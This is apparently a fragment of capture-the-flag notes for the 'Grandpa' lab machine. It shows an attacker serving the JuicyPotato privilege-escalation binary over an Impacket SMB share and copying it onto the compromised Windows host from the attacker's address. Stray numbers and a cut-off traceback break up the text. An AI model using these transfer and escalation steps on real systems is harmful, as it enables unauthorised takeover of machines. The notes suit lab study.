 192.168.1.15 10.10.14.22 10.10.10.14 - Grandpa
❯ mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
❯ impacket-smbserver smbFolder $(pwd) -smb2support
1
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.14,1031)
Traceback (most recent call last):
2
C:\WINDOWS\Temp\privesc>copy \\10.10.14.22\smbFolder\JP.exe .\JP.exe
copy \\10.10.14.22\smbFolder\JP.exe .\JP.exe
1 file(s) copied.
C:\WINDOWS\Temp\privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\WINDOWS\Temp\privesc
05/06/2025 02:55 AM <DIR> .
05/06/2025 02:55 AM <DIR> ..
05/06/2025 02:48 AM 347,648 JP.exe
VPN - root's tasks Privilege Escalation